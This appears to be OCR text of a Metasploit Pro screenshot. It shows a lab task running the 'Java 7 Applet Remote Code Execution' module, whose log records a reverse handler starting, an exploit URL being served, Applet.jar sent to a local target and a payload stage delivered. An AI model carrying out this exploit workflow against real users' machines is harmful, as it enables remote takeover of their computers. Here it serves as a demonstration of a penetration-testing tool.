 Metasploit - Task 2 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Metasploit - Task 2
localhost https://localhost:3790/workspaces/2/tasks/2 Google
metasploit®
pro
Project - test_proj ▼ Account - todb ▼ Administration ▼ Community Help
Overview Analysis Sessions 1 Campaigns Web Apps Modules Tags Reports Tasks 1
Home test_proj Tasks Task 2
Collect...
Launching
#0 Java 7 Applet Remote Code Execution
Running
Started: 2012-08-27 10:38:08
-0500
Elapsed: 2 minutes
Stop
[+] [2012.08.27-08:38:09] Workspace:test_proj Progress:1/2 (50%) Running Java 7 Applet Remote Code Execution
[*] [2012.08.27-08:38:10] Started reverse handler on 0.0.0.0:1024
[*] [2012.08.27-08:38:10] Using URL: http://0.0.0.0:8080/3KZs3yQtrsh
[*] [2012.08.27-08:38:10]  Local IP: http://192.168.145.160:8080/3KZs3yQtrsh
[*] [2012.08.27-08:38:10] Server started.
[*] [2012.08.27-08:39:08] 192.168.145.144  java_jre17_exec - Java 7 Applet Remote Code Execution handling request
[*] [2012.08.27-08:39:10] 192.168.145.144  java_jre17_exec - Sending Applet.jar
[*] [2012.08.27-08:39:10] 192.168.145.144  java_jre17_exec - Sending Applet.jar
[*] [2012.08.27-08:39:11] Sending stage (30216 bytes) to 192.168.145.144